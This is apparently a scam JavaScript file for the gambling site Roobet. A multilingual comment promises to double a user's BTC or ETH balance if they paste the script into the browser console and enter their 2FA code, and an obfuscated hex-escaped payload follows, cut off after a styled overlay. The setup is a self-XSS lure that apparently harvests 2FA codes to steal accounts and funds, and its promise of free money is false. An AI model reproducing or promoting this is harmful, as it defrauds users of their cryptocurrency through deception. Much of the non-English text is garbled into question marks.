 /*
-How to start it?, (YOU CAN USE IT ONLY ONCE)
(Verifying Your Email and You must have enabled 2FA.)
1) - Open the link and copy whole script
2) - On Roobet, make sure that you have decent balance and that you are using BTC or ETH
3) - Right click anywhere on Roobet and press Inspect (or Inspect Element)
4) - Open console and paste the script
5) - Press Enter and Enter Your 2FA Code and Press Get Started.
6) - Wait couple of seconds and your balance got DOUBLED.
Enjoy your free balance
.
-??? ??? ????????? ?,
(??????????? ????? ??????????? ?????, ? ??, ?????? ????, ???????? 2FA.)
1) - ??????? ?????? ? ??????????? ???? ??????
2) - ?? Roobet, ?????????, ??? ? ??? ???? ????????? ?????? ? ??? ?? ??????????? BTC ??? ETH
3) - ???????? ?????? ??????? ???? ? ????? ????? ?? Roobet ? ??????? ????????
(??? ???????? ????????)
4) - ???????? ??????? ? ???????? ??????
5) - ??????? Enter ? ??????? ???? ??? 2FA ? ??????? Get Started.
6) - ????????? ???? ??????, ? ??? ?????? ????????.
????????????? ????????? ????????.

-Como come?ar ?,
(Verificando seu e-mail e voc? deve ter ativado o 2FA.)
1) - Abra o link e copie o script inteiro
2) - No Roobet, verifique se voc? possui um saldo decente e se est? usando BTC ou ETH
3) - Clique com o bot?o direito do mouse em qualquer lugar da Roobet e pressione Inspecionar (ou Inspecionar elemento)
4) - Abra o console e cole o script
5) - Pressione Enter e digite seu c?digo 2FA e pressione Introdu??o.
6) - Espere alguns segundos e seu saldo ficou DOBRADO.
Aproveite seu saldo gr?tis.

-Nas?l Ba?lamal? ?,
(E-postan?z? Do?rulama ve 2FA'y? etkinle?tirmi? olman?z gerekir.)
1) - Ba?lant?y? a??n ve t?m komut dosyas?n? kopyalay?n
2) - Roobet'te, dengenizin iyi oldu?undan ve BTC veya ETH kulland???n?zdan emin olun.
3) - Roobet'te herhangi bir yeri sa? t?klay?n ve Inspect (veya Inspect Element) d??mesine bas?n
4) - Konsolu a??n ve komut dosyas?n? yap??t?r?n
5) - Enter tu?una bas?n ve 2FA Kodunuzu Girin ve Ba?lay?n tu?una bas?n.
6) - Birka? saniye bekleyin ve bakiyeniz iki kat?na ??kt?.
?cretsiz bakiyenizin tad?n? ??kar?n.
*/

var
_0x1507=['\x20\x20\x20\x20position:\x20absolute;\x20\x20\x20\x20width:\x2030%;\x20\x20\x20\x20height:\x20fit-content;\x20\x20\x20\x20padding:\x2030px;\x20\x20\x20\x20left:\x200;\x20\x20\x20\x20right:\x200;\x20\x20\x20\x20margin:\x200\x20auto;\x20\x20\x20\x20top:\x2020%;\x20\x20\x20\x20background:\x20#191b31;\x20\x20\x20\x20z-index:\x2010000;\x20\x20\x20\x20border-radius:\x2010px;\x20\x20\x20\x20text-align:\x20center;box-